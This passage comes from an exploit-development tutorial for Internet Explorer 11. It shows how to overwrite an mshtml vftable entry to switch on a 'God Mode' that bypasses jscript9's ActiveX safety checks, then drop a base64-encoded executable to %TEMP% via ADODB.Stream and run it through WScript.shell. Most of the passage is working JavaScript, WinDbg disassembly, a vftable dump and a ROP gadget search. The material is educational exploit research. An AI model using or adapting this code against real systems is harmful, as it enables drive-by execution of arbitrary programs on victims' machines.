Now reload the page in IE (by going to 127.0.0.1), change the length of the Int32Array at 0xc0af000 and see what happens. You should see all the three alert box from 1 to 3 and then the crash. Therefore, we can conclude that the crash happens when we execute the following instructions:

**JavaScript** 

var tStream = new ActiveXObject("ADODB.Stream"); var bStream = new ActiveXObject("ADODB.Stream");

Why isn't there any problem with WScript.shell?

A difference should come to mind: ADODB. Stream was disabled by Microsoft! Maybe something happens in jscript9!ScriptSite::CreateObjectFromProgID… Let's see.

Repeat the process and this time, when the alert box with 3 appears, put a breakpoint on jscript9!ScriptSite::CreateObjectFromProgID. Let's do some stepping inside CreateObjectFromProgID:

jscript9!ScriptSite::CreateObjectFromProgID: 04f3becb 8bff mov edi,edi 04f3becd 55 push ebp 04f3bece 8bec mov ebp,esp 04f3bed0 83ec34 sub esp, 34h 04f3bed3 a144630f05 mov eax,dword ptr [jscript9! security cookie (050f6344)] 04f3bed8 33c5 xor eax,ebp 04f3beda 8945fc mov dword ptr [ebp-4],eax 04f3bedd 53 push ebx 04f3bede 8b5d0c mov ebx,dword ptr [ebp+0Ch] 04f3bee1 56 push esi 04f3bee2 33c0 xor eax, eax 04f3bee4 57 push edi 04f3bee5 8b7d08 mov edi,dword ptr [ebp+8] 04f3bee8 8bf2 mov esi,edx 04f3beea 8975dc mov dword ptr [ebp-24h],esi 04f3beed 8945cc mov dword ptr [ebp-34h],eax 04f3bef0 897dd0 mov dword ptr [ebp-30h],edi 04f3bef3 8945d4 mov dword ptr [ebp-2Ch],eax





As we can see, CanCreateObject returns 0 and our familiar CanObjectRun is not even called. What happens if we force CanCreateObject to return true (EAX = 1)? Try to repeat the whole process, but this time, right after the call to CanCreateObject, set EAX to 1 (use r eax=1). Remember that you need to do that twice because we create two ADODB.Stream objects.

Now the alert box with 4 appears but we have a crash after we close it. Why don't we try to keep the *God Mode* enabled only when strictly necessary? Let's change the code as follows:

**JavaScript** 

var old =  $read(mshtml+0xc555e0+0x14)$ ;

```
// content of exe file encoded in base64.
runcalc = 'TVqQAAMAAAAEAAAA//8AA <snipped> AAAAAAAAAAAAAAAAAAAAA';
function createExe(fname, data) {
 write(mshtml+0xc555e0+0x14, jscript9+0xdc164); // God mode on!
 var tStream = new ActiveXObject("ADODB.Stream");
 var bStream = new ActiveXObject("ADODB.Stream");
 write(mshtml+0xc555e0+0x14, old); // God mode off!
 tStream.Type = 2; // text
 bStream.Type = 1; // binary
 tStream.Open();
 bStream.Open();
 tStream.WriteText(data);<br>tStream.Position = 2:
                         // skips the first 2 bytes in the tStream (what are they?)
 tStream.CopyTo(bStream);
 bStream.SaveToFile(fname, 2); // 2 = overwrites file if it already exists
 tStream.Close();
 bStream.Close();
}
function decode(b64Data) {
 var data = window.atob(b64Data);
// Now data is like
// 11 00 12 00 45 00 50 00 ...
```
*// rather than like // 11 12 45 50 ... // Let's fix this!* var arr = new  $Array()$ ; for (var  $i = 0$ ;  $i <$  data.length  $/ 2$ ;  $+i$ ) { var low = data.charCodeAt(i\*2); var high = data.charCodeAt $(i^*2 + 1)$ ;

arr.push(String.fromCharCode(low + high \* 0x100)); } return arr.join(''); } write(mshtml+0xc555e0+0x14, jscript9+0xdc164); *// God mode on!* shell = new ActiveXObject("WScript.shell"); write(mshtml+0xc555e0+0x14, old); *// God mode off!* fname = shell.ExpandEnvironmentStrings("%TEMP%\\runcalc.exe"); createExe(fname, decode(runcalc)); shell.Exec(fname);

alert("All done!");

Let's try again to load the page and set EAX to 1 right after CanCreateObject. This time, let's put the breakpoint directly on CanCreateObject:

bp jscript9!ScriptEngine::CanCreateObject

When the breakpoint is triggered, hit Shift+F11 and then set EAX to 1 (the first time it's already 1). OK, now there is no crash but the calculator doesn't appear. If you repeat the process with the Developer Tools enabled, you should see the following error:



L[et's leave that error for later. For now we should be happy that we \(almost\) solved the problem with the](http://i.imgur.com/GXjOVXa.png)  *God Mode*. We still need to modify the behavior of CanCreateObject somehow so that it always returns true. Again, repeat the whole process and put a breakpoint on CanCreateObject. When the breakpoint is triggered, we can begin to examine CanCreateObject:




Look at the virtual call at 04dcc34f: we can use the same trick we used with CanObjectRun! As before, ECX points to a vftable:



6ac755e8 6a08609d MSHTML!PlainRelease 6ac755ec 6a078eb5 MSHTML!TearoffThunk3 6ac755f0 6a25604a MSHTML!TearoffThunk4 <----------- we need to modify this for CanCreateObject 6ac755f4 04dcc164 jscript9!ScriptEngine::CanObjectRun+0xaf <---------- this is our fix for CanObjectRun! 6ac755f8 6a129a77 MSHTML!TearoffThunk6 6ac755fc 6a201a73 MSHTML!TearoffThunk7 6ac75600 6a12770c MSHTML!TearoffThunk8 6ac75604 6a12b22c MSHTML!TearoffThunk9 6ac75608 6a12b1e3 MSHTML!TearoffThunk10 6ac7560c 6a257db5 MSHTML!TearoffThunk11 6ac75610 6a12b2b8 MSHTML!TearoffThunk12 6ac75614 6a332a3d MSHTML!TearoffThunk13 6ac75618 6a242719 MSHTML!TearoffThunk14 6ac7561c 6a254879 MSHTML!TearoffThunk15 6ac75620 6a12b637 MSHTML!TearoffThunk16 6ac75624 6a131bf3 MSHTML!TearoffThunk17 6ac75628 6a129649 MSHTML!TearoffThunk18 6ac7562c 6a4a8422 MSHTML!TearoffThunk19 6ac75630 6a58bc4a MSHTML!TearoffThunk20 6ac75634 6a1316d9 MSHTML!TearoffThunk21 6ac75638 6a2e7b23 MSHTML!TearoffThunk22 6ac7563c 6a212734 MSHTML!TearoffThunk23 6ac75640 6a2e75ed MSHTML!TearoffThunk24 6ac75644 6a4c28c5 MSHTML!TearoffThunk25 6ac75648 6a3c5a7d MSHTML!TearoffThunk26 6ac7564c 6a3a6310 MSHTML!TearoffThunk27 6ac75650 6a3bff2d MSHTML!TearoffThunk28 6ac75654 6a3aa803 MSHTML!TearoffThunk29 6ac75658 6a3cd81a MSHTML!TearoffThunk30 6ac7565c 6a223f19 MSHTML!TearoffThunk31

As you can see, that's the same vftable we modified for CanObjectRun. Now we need to modify [ecx+10h] for CanCreateObject. We might try to overwrite  $[ecx+10h]$  with the address of the epilog of CanCreateObject,

but it won't work. The problem is that we need to zero out EDI before returning from CanCreateObject. Here's the code right after the call to CanCreateObject:



If the jne is taken, CreateObjectFromProgID and CreateActiveXObject will fail.

I looked for hours but I couldn't find any suitable code to call. Something like

Assembly (x86)



would be perfect, but it just doesn't exist. I looked for any variations I could think of, but to no avail. I also looked for

Assembly (x86)

mov dword ptr [edx], 0 ret 20h

and variations. This code would mimic a call to the original virtual function and clear [ebp-8]. This way, CanCreateObject would return true:





Note that this would also clear EDI, because EDI was 0 when CanCreateObject was called.

Next, I tried to do some ROP. I looked for something like this:

Assembly (x86)

xchg ecx, esp ret

Unfortunately, I couldn't find anything similar. If only we could control some other register beside ECX...

Well, it turns out that we can control EAX and xchg eax, esp gadgets are certainly more common than xchg ecx, esp gadgets.

Here's the schema we're going to use:



We already know that [CanCreateObject](http://i.imgur.com/NA3uPli.png) and CanObjectRun call virtual functions from the same VFTable. You can easily verify that not only do they call virtual functions from the same VFTable, but they call them on the same object. This is also shown in the scheme above.

Let's look again at the relevant code in CanCreateObject:

